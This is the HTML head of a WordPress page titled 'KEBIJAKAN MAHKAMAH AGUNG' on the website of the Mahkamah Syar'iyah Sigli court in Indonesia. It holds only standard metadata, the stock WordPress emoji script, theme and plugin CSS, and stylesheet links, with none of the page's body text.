

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ms-sigli.go.id/kebijakan-mahkamah-agung/
body_size: 22398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KEBIJAKAN MAHKAMAH AGUNG | Mahkamah Syar&#039;iyah Sigli</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ms-sigli.go.id/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Feed" href="https://ms-sigli.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Comments Feed" href="https://ms-sigli.go.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ms-sigli.go.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ms-sigli.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css' type='text/css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css' type='text/css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ms-sigli.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
